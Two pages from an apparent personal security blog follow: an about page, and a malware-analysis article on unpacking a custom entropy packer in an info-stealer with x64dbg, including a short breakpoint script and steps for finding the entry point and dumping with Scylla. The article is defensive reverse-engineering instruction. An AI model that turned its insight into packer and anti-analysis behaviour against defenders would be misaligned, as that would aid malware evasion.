
<file: about.html>
<!doctype html>
<html lang="en" dir="ltr">
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <title>About — dev null notes</title>
        <meta
            name="description"
            content="Security researcher and backend programmer specializing in pwn, reverse engineering, malware analysis, and web security."
        />
        <meta property="og:title" content="About — dev null notes" />
        <meta
            property="og:description"
            content="Security researcher and backend programmer specializing in pwn, reverse engineering, malware analysis, and web security."
        />
        <meta property="og:type" content="profile" />
        <link rel="stylesheet" href="/style.css" />
    </head>
    <body>
        <nav>
            <a href="/index.html" class="logo">dev null notes</a>
            <button
                class="nav-toggle"
                aria-expanded="false"
                aria-label="Toggle navigation"
            >
                [menu]
            </button>
            <div class="nav-links">
                <a href="/pwn/index.html">pwn</a>
                <a href="/re/index.html">re</a>
                <a href="/programing/index.html">programing</a>
                <a href="/mal/index.html">mal</a>
                <a href="/web/index.html">web</a>
                <a href="/index.html">home</a>
                <a href="/about.html" class="active">about</a>
            </div>
        </nav>

        <main style="max-width: var(--wide); margin: 0 auto; padding: 20px">
            <header>
                <h1>About Me</h1>
            </header>

            <section class="prose" style="margin-top: 20px">
                <p>
                    I am a security lover and programmer focused on low-level
                    systems, security mechanics, and backend development
                </p>

                <h2>Focus Areas</h2>
                <div
                    style="
                        display: flex;
                        flex-wrap: wrap;
                        gap: 12px;
                        margin-bottom: 30px;
                    "
                >
                    <span
                        style="
                            font-family: var(--font-mono);
                            font-size: 14px;
                            background: rgba(255, 255, 255, 0.05);
                            padding: 4px 10px;
                            border-radius: 4px;
                            color: var(--accent);
                        "
                        >Binary Exploitation (pwn)</span
                    >
                    <span
                        style="
                            font-family: var(--font-mono);
                            font-size: 14px;
                            background: rgba(255, 255, 255, 0.05);
                            padding: 4px 10px;
                            border-radius: 4px;
                            color: var(--accent);
                        "
                        >Reverse Engineering</span
                    >
                    <span
                        style="
                            font-family: var(--font-mono);
                            font-size: 14px;
                            background: rgba(255, 255, 255, 0.05);
                            padding: 4px 10px;
                            border-radius: 4px;
                            color: var(--accent);
                        "
                        >Malware Analysis</span
                    >
                    <span
                        style="
                            font-family: var(--font-mono);
                            font-size: 14px;
                            background: rgba(255, 255, 255, 0.05);
                            padding: 4px 10px;
                            border-radius: 4px;
                            color: var(--accent);
                        "
                        >Web Security</span
                    >
                    <span
                        style="
                            font-family: var(--font-mono);
                            font-size: 14px;
                            background: rgba(255, 255, 255, 0.05);
                            padding: 4px 10px;
                            border-radius: 4px;
                            color: var(--accent);
                        "
                        >Backend & System Programming</span
                    >
                </div>

                <h2>Languages & Tech Stack</h2>
                <div
                    style="
                        display: flex;
                        flex-wrap: wrap;
                        gap: 12px;
                        margin-bottom: 30px;
                    "
                >
                    <span
                        style="
                            font-family: var(--font-mono);
                            font-size: 14px;
                            border: 1px solid var(--dim);
                            padding: 4px 12px;
                            border-radius: 4px;
                        "
                        >Go</span
                    >
                    <span
                        style="
                            font-family: var(--font-mono);
                            font-size: 14px;
                            border: 1px solid var(--dim);
                            padding: 4px 12px;
                            border-radius: 4px;
                        "
                        >C</span
                    >
                    <span
                        style="
                            font-family: var(--font-mono);
                            font-size: 14px;
                            border: 1px solid var(--dim);
                            padding: 4px 12px;
                            border-radius: 4px;
                        "
                        >Python</span
                    >
                    <span
                        style="
                            font-family: var(--font-mono);
                            font-size: 14px;
                            border: 1px solid var(--dim);
                            padding: 4px 12px;
                            border-radius: 4px;
                        "
                        >PHP</span
                    >
                </div>

                <h2>Contact & Links</h2>
                <ul
                    class="contact-list"
                    style="list-style: none; padding-left: 0; line-height: 1.8"
                >
                    <li>
                        <strong>GitHub:</strong>
                        <a
                            href="https://github.com/mr-dev-null"
                            target="_blank"
                            rel="noopener"
                        >
                            github.com/mr-dev-null
                        </a>
                    </li>
                    <!--
                    <li>
                        <strong>Email:</strong>
                        <a href="mailto:hi@mrdevnull.dev">
                            hi [at] mrdevnull.dev
                        </a>
                    </li>
                     --
                </ul>
            </section>
        </main>

        <footer>
            <span
                >&copy; <span class="copyright-year">2026</span> dev null
                notes</span
            >
        </footer>

        <script src="/main.js"></script>
    </body>
</html>
</file>


<file: article.html>
<!doctype html>
<html lang="en" dir="ltr">
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <title>
            Unpacking a custom entropy packer in x64dbg — research.notes
        </title>
        <meta
            name="description"
            content="A step-by-step breakdown of bypassing anti-analysis techniques and locating the OEP in a recent malware sample with entropy 7.8."
        />
        <meta name="author" content="mrdevnull" />

        <meta
            property="og:title"
            content="Unpacking a custom entropy packer in x64dbg"
        />
        <meta
            property="og:description"
            content="A step-by-step breakdown of bypassing anti-analysis techniques and locating the OEP in a recent malware sample."
        />
        <meta property="og:type" content="article" />
        <meta
            property="og:url"
            content="https://mrdevnull.github.io/unpacking-entropy-packer-x64dbg.html"
        />
        <meta property="article:published_time" content="2023-10-24" />
        <meta property="article:author" content="mrdevnull" />
        <meta property="article:tag" content="malware" />
        <meta property="article:tag" content="reversing" />
        <meta property="article:tag" content="x64dbg" />

        <meta name="twitter:card" content="summary" />
        <meta
            name="twitter:title"
            content="Unpacking a custom entropy packer in x64dbg"
        />
        <meta
            name="twitter:description"
            content="A step-by-step breakdown of bypassing anti-analysis techniques and locating the OEP in a recent malware sample."
        />

        <link
            rel="canonical"
            href="https://mrdevnull.github.io/unpacking-entropy-packer-x64dbg.html"
        />
        <link rel="stylesheet" href="style.css" />

        <!-- JSON-LD structured data -->
        <script type="application/ld+json">
            {
                "@context": "https://schema.org",
                "@type": "BlogPosting",
                "headline": "Unpacking a custom entropy packer in x64dbg",
                "description": "A step-by-step breakdown of bypassing anti-analysis techniques and locating the OEP in a recent malware sample.",
                "datePublished": "2023-10-24",
                "author": { "@type": "Person", "name": "mrdevnull" },
                "publisher": { "@type": "Person", "name": "mrdevnull" },
                "url": "https://mrdevnull.github.io/unpacking-entropy-packer-x64dbg.html",
                "keywords": ["malware", "reversing", "x64dbg", "packer", "OEP"]
            }
        </script>
    </head>
    <body>
        <div id="reading-progress"></div>

        <nav>
            <a href="index.html" class="logo">dev null notes</a>
            <button
                class="nav-toggle"
                aria-expanded="false"
                aria-label="Toggle navigation"
            >
                [menu]
            </button>
            <div class="nav-links">
                <a href="index.html">home</a>
                <a href="projects.html">projects</a>
                <a href="about.html">about</a>
            </div>
        </nav>

        <article>
            <div class="article-header">
                <span class="category">Malware Analysis</span>
                <h1>Unpacking a custom entropy packer in x64dbg</h1>
                <div class="meta">
                    <span>October 24, 2023</span>
                    <span>·</span>
                    <span>8 min read</span>
                    <span>·</span>
                    <span>#malware · #reversing · #x64dbg</span>
                </div>
            </div>

            <div class="toc">
                <h4>Contents</h4>
                <ol>
                    <li><a href="#intro">Introduction</a></li>
                    <li><a href="#recon">Initial Recon</a></li>
                    <li><a href="#unpacking">Locating the OEP</a></li>
                    <li><a href="#dump">Dumping &amp; Rebuilding</a></li>
                    <li><a href="#conclusion">Conclusion</a></li>
                </ol>
            </div>

            <div class="prose">
                <div class="callout">
                    <strong>Warning:</strong> All analysis was conducted in an
                    isolated, offline VM with no network adapters. Do not run
                    malware samples on a connected or production machine.
                </div>

                <h2 id="intro">Introduction</h2>
                <p>
                    Recently I encountered a new variant of an info-stealer that
                    used a custom packer to evade signature-based detection. The
                    binary had a raw entropy of 7.8 — a strong indicator that
                    the actual payload is compressed or encrypted inside a stub.
                </p>
                <p>
                    The goal of this post is to walk through the unpacking
                    process step by step: from identifying the packer type, to
                    locating the Original Entry Point (OEP), to dumping and
                    rebuilding a clean import table.
                </p>

                <h2 id="recon">Initial Recon</h2>
                <p>
                    The first tool in the workflow is
                    <code>Detect It Easy (DIE)</code>. Throwing the binary in
                    immediately tells us the packer is custom — no known
                    signature matches. The entropy graph shows a single
                    high-entropy section covering almost the entire file, which
                    is consistent with a simple XOR or RC4 stub.
                </p>

                <div class="callout info">
                    <strong>Info:</strong> Entropy above 7.2 on a PE section
                    almost always means compressed or encrypted data. Entropy
                    above 7.8 typically means encryption rather than
                    compression.
                </div>

                <p>
                    Next, I look at the PE headers in <code>PE-bear</code>. The
                    section names are scrambled — <code>.packed</code> instead
                    of the usual <code>.text</code> / <code>.data</code>. The
                    import table is stripped to almost nothing: only
                    <code>kernel32.dll</code> with three imports —
                    <code>VirtualAlloc</code>, <code>VirtualProtect</code>, and
                    <code>LoadLibraryA</code>. This is the unpacking stub's
                    minimal footprint.
                </p>

                <h2 id="unpacking">Locating the OEP</h2>
                <p>
                    The standard approach for this kind of packer is to set a
                    hardware breakpoint on memory allocated by the stub, then
                    wait for execution to transfer to the decrypted payload.
                </p>
                <p>
                    I set a breakpoint on <code>VirtualAlloc</code> and let it
                    run. After the first call returns, I set a hardware
                    execution breakpoint on the returned memory region. On the
                    second VirtualAlloc call, the stub writes the decrypted
                    payload and jumps to it. That jump target is the OEP.
                </p>

                <div class="code-wrapper">
                    <div class="code-header">
                        <span>x64dbg_bp.py</span>
                        <button
                            class="copy-btn"
                            aria-label="Copy code"
                        ></button>
                    </div>
                    <pre><code>import x64dbg

# Break on VirtualAlloc return, then set hardware BP on alloc'd region
def on_virtualalloc_ret():
    alloc_addr = x64dbg.reg.get_val("rax")
    size       = x64dbg.reg.get_val("rdx")

    if alloc_addr:
        x64dbg.dbg.set_hardware_breakpoint(
            alloc_addr, 1,  # 1 = execute
        )
        print(f"[*] Hardware BP set at {hex(alloc_addr)}")

    return True</code></pre>
                </div>

                <p>
                    Running with this script attached, execution breaks inside
                    the newly allocated region. A quick look at the disassembly
                    confirms we're at a valid PE entry point — the classic
                    <code>sub rsp, 28h</code> prologue is visible.
                </p>

                <h2 id="dump">Dumping &amp; Rebuilding</h2>
                <p>
                    With execution paused at the OEP, I use
                    <code>Scylla</code> (integrated in x64dbg) to dump the
                    process. The import table at this point is fully resolved in
                    memory — Scylla can walk the IAT and rebuild it
                    automatically.
                </p>
                <p>
                    After dumping, I run the result through DIE again. Entropy
                    is now 5.9 — a normal value for an unpacked PE. The import
                    table shows the full set of Win32 API calls, confirming the
                    dump is clean.
                </p>

                <blockquote>
                    <p>
                        The packer was straightforward, but the technique
                        generalizes well. Any packer that relies on
                        <code>VirtualAlloc</code> +
                        <code>VirtualProtect</code> to decompress a payload can
                        be approached the same way.
                    </p>
                </blockquote>

                <h2 id="conclusion">Conclusion</h2>
                <p>
                    Custom packers that minimize their import footprint to
                    <code>VirtualAlloc</code> / <code>VirtualProtect</code> /
                    <code>LoadLibraryA</code> are one of the most common evasion
                    patterns in current malware families. The hardware
                    breakpoint approach is reliable and doesn't require any
                    packer-specific knowledge upfront.
                </p>
                <p>
                    The unpacked binary turned out to be a variant of a
                    credential harvester targeting browser credential stores.
                    I'll cover the inner workings of the payload in a follow-up
                    post.
                </p>
            </div>
        </article>

        <!-- Prev / Next — sorted descending (newer = next, older = prev) -->
        <nav class="article-nav" aria-label="Article navigation">
            <a
                href="linux-namespaces-how-containers-really-work.html"
                class="nav-item prev"
            >
                <span class="nav-label">← Newer</span>
                <span class="nav-title"
                    >Linux Namespaces: How Containers Really Work</span
                >
            </a>
            <div></div>
        </nav>

        <footer>
            <span
                >© <span class="copyright-year">2024</span> research.notes</span
            >
            <span>
                <a
                    href="https://github.com/mrdevnull"
                    style="
                        color: var(--dim);
                        text-decoration: none;
                        margin-right: 12px;
                        transition: color 0.15s;
                    "
                    onmouseover="this.style.color = 'var(--accent)'"
                    onmouseout="this.style.color = 'var(--dim)'"
                    >github</a
                >
                <a
                    href="about.html"
                    style="
                        color: var(--dim);
                        text-decoration: none;
                        transition: color 0.15s;
                    "
                    onmouseover="this.style.color = 'var(--accent)'"
                    onmouseout="this.style.color = 'var(--dim)'"
                    >about</a
                >
            </span>
        </footer>

        <script src="main.js"></script>
    </body>
</html>
</file>
